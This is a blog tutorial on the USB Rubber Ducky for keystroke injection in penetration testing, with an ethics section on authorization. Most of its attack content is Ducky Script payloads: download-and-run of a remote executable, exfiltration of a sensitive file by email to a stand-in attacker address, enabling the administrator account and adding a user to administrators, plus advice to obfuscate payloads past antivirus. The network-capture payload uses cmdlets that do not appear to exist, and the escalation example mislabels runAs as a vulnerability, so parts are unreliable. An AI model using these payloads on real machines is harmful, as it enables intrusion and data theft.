Unlocking the Power of the USB Rubber Ducky for Keystroke Injection Attacks
Automate Penetration Testing with USB Rubber Ducky Keystroke Injection

Hey there, BugBustersUnited! Ready to unlock a new level of awesomeness in your penetration testing toolkit? Let’s dive into the world of the USB Rubber Ducky, a nifty little device that looks like an ordinary USB flash drive but packs a powerful punch.
Imagine this: a USB device that can type out a script faster than any human, automating complex keystrokes to execute commands in seconds. Sounds like magic, right? Well, that’s exactly what the USB Rubber Ducky does. It’s not just a cool gadget; it’s a game changer for cybersecurity pros looking to automate keystroke injection attacks.
What is the USB Rubber Ducky? It is a keystroke injection tool disguised as a regular USB flash drive. When plugged into a computer, it acts like a keyboard, typing pre-written scripts at lightning speed. This clever device can test systems’ security by automating tasks that would be tedious and time-consuming to perform manually.
Why is it Important for Penetration Testing? Penetration testing is about finding and exploiting vulnerabilities before the bad guys do. The USB Rubber Ducky simplifies this process by automating keystroke injection attacks, allowing you to deploy payloads that can quickly:
- Open command prompts and execute commands.
- Download and run scripts.
- Exfiltrate data.
- Modify system settings.
With its ability to mimic human keystrokes, the USB Rubber Ducky can bypass many traditional security measures, making it an essential tool for penetration testers. It helps you identify and fix vulnerabilities, ensuring your systems are as secure as possible.
How Does it Work? Using the USB Rubber Ducky is as simple as writing a script in a language called Ducky Script. You load this script onto the device’s microSD card, plug it into a target computer, and watch as it executes the commands. Here’s a basic example of a Ducky Script that opens a command prompt and types a message:
DELAY 500
GUI r
DELAY 500
STRING cmd
ENTER
DELAY 500
STRING echo Hello, BugBusters!
ENTERThe Significance of Automation: Automation is key in today’s fast-paced cybersecurity landscape. By automating keystroke injection attacks with the USB Rubber Ducky, you can:
- Save time and increase efficiency.
- Perform consistent and repeatable tests.
- Quickly exploit vulnerabilities during security assessments.
The USB Rubber Ducky is not just a tool; it’s a force multiplier for your penetration testing efforts. It allows you to automate complex tasks, focus on strategic decision-making, and stay ahead of cyber threats.
In this guide, we’ll walk you through setting up your USB Rubber Ducky, crafting effective payloads, and using it to exploit vulnerabilities. Plus, we’ll cover ethical considerations to ensure you use this powerful tool responsibly.
So, gear up, BugBustersUnited! It’s time to harness the magic of the USB Rubber Ducky and take your penetration testing skills to the next level. Ready to dive in? Let’s get started!
Setting Up Your USB Rubber Ducky
Alright, BugBustersUnited, let’s get that USB Rubber Ducky up and running! This section will guide you through the initial setup, ensuring you have everything you need to start automating keystroke injections.
Step 1: Gathering the Necessary Tools
- USB Rubber Ducky:
- Ensure you have your USB Rubber Ducky device and its microSD card.
- MicroSD Card Reader:
- You’ll need a microSD card reader to transfer payloads from your computer to the USB Rubber Ducky.
- Ducky Script Encoder:
- Download the Ducky Script encoder from GitHub. This tool converts your Ducky Script into a binary file that the USB Rubber Ducky can execute.
GitHub: https://github.com/hak5darren/USB-Rubber-Ducky4. Text Editor:
- Use any text editor (like Notepad++) to write your Ducky Script payloads.
Step 2: Writing Your First Payload
- Basic Ducky Script:
- Let’s start with a simple payload that opens a command prompt and types a message. Create a new file called
payload.txtand write the following script:
- Let’s start with a simple payload that opens a command prompt and types a message. Create a new file called
DELAY 500
GUI r
DELAY 500
STRING cmd
ENTER
DELAY 500
STRING echo Hello, BugBusters!
ENTER2. Understanding the Commands:
DELAY: Pauses the script for the specified milliseconds.GUI r: Presses the Windows key + R to open the Run dialog.STRING: Types the specified text.ENTER: Presses the Enter key.
Step 3: Encoding the Payload
- Using the Ducky Script Encoder:
- Encode your
payload.txtinto a binary file that the USB Rubber Ducky can execute. Use the encoder tool you downloaded from GitHub.
- Encode your
java -jar duckencoder.jar -i payload.txt -o inject.bin2. Placing the Payload on the MicroSD Card:
- Insert the microSD card into your card reader and connect it to your computer. Copy the
inject.binfile onto the root directory of the microSD card.
Step 4: Loading the Payload onto the USB Rubber Ducky
- Insert the MicroSD Card:
- Place the microSD card back into the USB Rubber Ducky.
- Deploying the Payload:
- Plug the USB Rubber Ducky into the target computer. It will automatically execute the payload, opening a command prompt and typing the message.
Step 5: Testing and Troubleshooting
- Testing:
- Ensure your payload runs as expected. If it doesn’t, double-check your Ducky Script for errors and re-encode the payload if necessary.
- Troubleshooting Common Issues:
- Payload not executing: Ensure the
inject.binfile is in the root directory of the microSD card. - Delays not working: Adjust the
DELAYvalues to account for different system speeds.
- Payload not executing: Ensure the
Ready for Action
You’ve successfully set up your USB Rubber Ducky and written your first payload! This versatile tool is ready to help you automate keystroke injections, making your penetration testing more efficient and effective. Next, we’ll dive into crafting more complex payloads to exploit various vulnerabilities. Keep that momentum going, and let’s continue enhancing your cybersecurity skills!
Crafting Payloads: Automating Keystroke Injections
Now that your USB Rubber Ducky is all set up, it’s time to get creative with payloads. Crafting effective keystroke injection payloads is key to leveraging this tool for various penetration testing scenarios. Let’s dive into writing payloads that open command prompts, download files, and execute scripts.
Step 1: Opening a Command Prompt
- Basic Command Prompt Payload:
- This payload opens a command prompt and types a simple command.
DELAY 500
GUI r
DELAY 500
STRING cmd
ENTER
DELAY 500
STRING echo Testing USB Rubber Ducky
ENTER2. Explanation of Commands:
DELAY 500: Waits for half a second to ensure the system is ready.GUI r: Presses Windows key + R to open the Run dialog.STRING cmd: Types “cmd” to open the command prompt.ENTER: Press Enter to execute the command.STRING echo Testing USB Rubber Ducky: Types a message in the command prompt.ENTER: Press Enter to display the message.
Step 2: Downloading Files
- Downloading a File Using PowerShell:
- This payload uses PowerShell to download a file from the internet.
DELAY 500
GUI r
DELAY 500
STRING powershell
ENTER
DELAY 1000
STRING Invoke-WebRequest -Uri "http://example.com/file.exe" -OutFile "C:\Users\Public\file.exe"
ENTER2. Explanation of Commands:
STRING powershell: Opens PowerShell.STRING Invoke-WebRequest -Uri "http://example.com/file.exe" -OutFile "C:\Users\Public\file.exe": Uses PowerShell to download a file from a specified URL and saves it to a public directory.
Step 3: Executing Scripts
- Running a Script from the Command Prompt:
- This payload opens a command prompt and executes a script.
DELAY 500
GUI r
DELAY 500
STRING cmd
ENTER
DELAY 500
STRING C:\Users\Public\file.exe
ENTER2. Explanation of Commands:
STRING C:\Users\Public\file.exe: Executes the downloaded file or script from the specified directory.
Step 4: Combining Actions
- Complex Payload: Downloading and Executing a File:
- This payload combines downloading and executing a file, all in one go.
DELAY 500
GUI r
DELAY 500
STRING powershell
ENTER
DELAY 1000
STRING Invoke-WebRequest -Uri "http://example.com/file.exe" -OutFile "C:\Users\Public\file.exe"
ENTER
DELAY 1000
STRING C:\Users\Public\file.exe
ENTER2. Explanation of Commands:
- Combines the previous steps into a seamless sequence, downloading and then running a file.
Step 5: Tips for Effective Payloads
- Test Your Payloads:
- Always test your payloads in a controlled environment before deploying them live.
- Adjust Delays:
- Adjust
DELAYvalues as needed to account for different system speeds and responsiveness.
- Adjust
- Use Shortcuts:
- Utilize keyboard shortcuts to make your payloads faster and more efficient.
- Stay Stealthy:
- Craft your payloads to minimize detection by antivirus and other security measures. Use obfuscation techniques and avoid using common malicious keywords.
Ready to Deploy
By mastering the art of crafting keystroke injection payloads, you can automate a wide range of penetration testing tasks with your USB Rubber Ducky. Whether it’s opening command prompts, downloading files, or executing scripts, these payloads enhance your ability to identify and exploit vulnerabilities efficiently.
Next, we’ll explore practical examples of exploiting vulnerabilities using the USB Rubber Ducky in real-world scenarios. Keep honing those skills, and let’s continue to elevate your pen-testing game!
Practical Examples: Exploiting Vulnerabilities
Ready to see the USB Rubber Ducky in action? This section will showcase practical examples of how to use this powerful tool to exploit vulnerabilities in real-world scenarios. We’ll walk through payloads for data exfiltration, privilege escalation, and network surveillance.
Data Exfiltration
- Exfiltrating Data via Email:
- This payload captures the contents of a file and sends it via email.
DELAY 500
GUI r
DELAY 500
STRING powershell
ENTER
DELAY 1000
STRING $smtpServer = "smtp.example.com"
ENTER
STRING $smtpFrom = "attacker@example.com"
ENTER
STRING $smtpTo = "receiver@example.com"
ENTER
STRING $messageSubject = "Exfiltrated Data"
ENTER
STRING $messageBody = Get-Content C:\path\to\sensitive\file.txt
ENTER
STRING $smtp = New-Object Net.Mail.SmtpClient($smtpServer)
ENTER
STRING $smtp.Send($smtpFrom, $smtpTo, $messageSubject, $messageBody)
ENTER2. Explanation of Commands:
- This script sets up an SMTP client in PowerShell, reads the contents of a file, and sends it via email.
Privilege Escalation
- Escalating Privileges to Administrator:
- This payload uses a known vulnerability to escalate privileges to an administrator account.
DELAY 500
GUI r
DELAY 500
STRING powershell Start-Process cmd -Verb runAs
ENTER
DELAY 1000
STRING net user administrator /active:yes
ENTER
STRING net user administrator yourpassword
ENTER
STRING net localgroup administrators username /add
ENTER2. Explanation of Commands:
- This script opens a command prompt with elevated privileges and enables the administrator account, sets a password, and adds the current user to the administrators group.
Network Surveillance
- Capturing Network Traffic:
- This payload uses PowerShell to capture network traffic and save it to a file.
DELAY 500
GUI r
DELAY 500
STRING powershell
ENTER
DELAY 1000
STRING $capture = Start-Capture
ENTER
STRING $captureFile = "C:\path\to\network_capture.pcap"
ENTER
STRING Stop-Capture -CaptureObject $capture -FilePath $captureFile
ENTER2. Explanation of Commands:
- This script captures network traffic and saves the captured data to a file for later analysis.
Leveraging the Power of USB Rubber Ducky
By using these practical examples, you can see the USB Rubber Ducky’s capabilities in real-world penetration testing scenarios. From exfiltrating data and escalating privileges to monitoring network traffic, these payloads provide powerful ways to identify and exploit vulnerabilities.
Next, we’ll discuss ethical considerations and best practices to ensure you use the USB Rubber Ducky responsibly and legally. Keep exploring, and let’s continue to push the boundaries of cybersecurity!
Ethical Considerations and Best Practices
Using powerful tools like the USB Rubber Ducky comes with significant responsibility. Ensuring that your actions remain ethical and within legal boundaries is essential. This section will emphasize the importance of responsible use and provide guidelines for ethical penetration testing and maintaining professional integrity.
Objective: To discuss the ethical use of the USB Rubber Ducky and share best practices.
Importance of Ethical Use:
- Legal Compliance:
- Always ensure your actions comply with local, state, and federal laws. Unauthorized use of penetration testing tools can lead to severe legal consequences.
- Authorization:
- Only use the USB Rubber Ducky with explicit permission from the system owner you are testing. Unauthorized testing is illegal and unethical.
- Professional Integrity:
- Maintain high standards of professional conduct. Your reputation and the trust of your clients depend on your ethical behavior.
Guidelines for Ethical Penetration Testing:
- Obtain Written Consent:
- Before conducting any tests, obtain written consent from the system owner. This consent should clearly outline the scope of the testing and any limitations.
- Define the Scope:
- Clearly define the scope of your penetration testing. This includes specifying the systems, networks, and applications that will be tested. Stay within these boundaries to avoid unintended consequences.
- Transparency:
- Communicate openly with your clients about your methods and findings. Provide detailed reports that include the vulnerabilities identified, the potential impact, and recommendations for remediation.
- Non-Disruption:
- Ensure that your testing does not disrupt the normal operations of the system or network. Plan your tests to minimize the risk of causing outages or data loss.
- Confidentiality:
- Treat all information obtained during penetration testing as confidential. Do not disclose any details about vulnerabilities or sensitive data to unauthorized parties.
Best Practices for Using the USB Rubber Ducky:
- Testing in a Controlled Environment:
- Conduct initial tests in a controlled environment, such as a virtual lab, to refine your payloads and ensure they work as intended without causing harm.
- Using Complex Payloads Responsibly:
- When crafting complex payloads, be aware of their potential impact. Test thoroughly to avoid unintended consequences that could harm the target system.
- Continuous Learning:
- Stay updated with the latest developments in cybersecurity and penetration testing. Continuous learning helps you understand emerging threats and new ethical challenges.
- Documenting Your Work:
- Keep detailed records of your testing activities, including the payloads used, the results obtained, and actions taken. This documentation is essential for accountability and learning.
- Engaging with the Community:
- Participate in cybersecurity communities to share knowledge, learn from others, and stay informed about best practices. Engaging with the community fosters a culture of ethical behavior and professional growth.
Responsible Use of Powerful Tools
The USB Rubber Ducky is a powerful tool that can significantly enhance penetration testing capabilities. However, with great power comes great responsibility. By adhering to ethical guidelines and best practices, you can ensure that your use of this tool is both responsible and effective.
Next, we’ll conclude by summarizing the key takeaways and encouraging ongoing ethical engagement within the BugBustersUnited community. Let’s continue to lead by example and uphold the highest standards of cybersecurity practice!
Elevate Your Pen Testing with USB Rubber Ducky
Throughout this article, we’ve explored the powerful capabilities of the USB Rubber Ducky and how it can revolutionize your penetration testing efforts. From setting up the device to crafting and deploying complex payloads and understanding the importance of ethical considerations, the USB Rubber Ducky stands out as an essential tool for any serious security professional.
Key Takeaways:
- The Magic of USB Rubber Ducky:
- The USB Rubber Ducky is a versatile keystroke injection tool masquerades as a regular USB flash drive. Its ability to automate complex keystrokes makes it invaluable for penetration testers.
- Setting Up Your USB Rubber Ducky:
- Setting up the USB Rubber Ducky is straightforward: downloading the necessary tools, writing Ducky Script payloads, and loading them onto the device. With these steps, you can quickly get started with automated keystroke injections.
- Crafting Effective Payloads:
- Crafting payloads tailored to specific penetration testing scenarios enhances the effectiveness of your security assessments. Whether opening command prompts, downloading files, or executing scripts, these payloads allow you to automate and streamline your testing processes.
- Exploiting Vulnerabilities:
- Practical examples demonstrated how the USB Rubber Ducky can be used to exploit vulnerabilities, including data exfiltration, privilege escalation, and network surveillance. These examples highlight the tool’s versatility and power in real-world scenarios.
- Ethical Considerations and Best Practices:
- Using the USB Rubber Ducky responsibly and legally is crucial. Ethical guidelines and best practices ensure that your penetration testing efforts are conducted with integrity and professionalism.
Call to Action:
- Integrate into Your Security Practices:
- Incorporate the USB Rubber Ducky into your penetration testing toolkit. Use it to automate tedious tasks, enhance testing efficiency, and uncover vulnerabilities that might otherwise go unnoticed.
- Stay Ethical and Responsible:
- Adhere to ethical guidelines and best practices. Ensure you have proper authorization and conduct your tests responsibly to maintain professional integrity.
- Share Your Experiences:
- Join the BugBustersUnited community to share your experiences, learn from others, and stay updated with the latest developments in cybersecurity. Collaboration and knowledge sharing are key to staying ahead in this ever-evolving field.
The USB Rubber Ducky is more than just a tool; it’s a game changer for penetration testers. By automating keystroke injections, you can enhance your security assessments and stay one step ahead of potential threats. Embrace this powerful tool, integrate it into your security practices, and continue to push the boundaries of what’s possible in cybersecurity.
Thank you for joining us on this journey. Stay ethical, stay informed, and keep innovating. Together, we can make the digital world a safer place. Happy testing, and see you in the BugBustersUnited community!